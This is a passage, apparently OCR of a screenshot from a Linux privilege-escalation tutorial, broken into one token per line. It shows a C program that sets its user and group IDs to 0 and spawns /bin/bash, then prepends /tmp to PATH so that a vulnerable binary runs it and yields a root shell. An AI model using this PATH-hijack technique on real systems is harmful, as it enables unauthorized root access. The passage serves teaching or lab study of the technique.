
this case)
int
 main
()
{
	setgid
(
0
);
	setuid
(
0
);
	system
(
"/bin/bash"
);
	return
 0
;
}
Let us say it is in
let us add it to path first.
tmp
export
 PATH
=
/tmp:$PATH
Now if we run the binary we can access root.
Case 2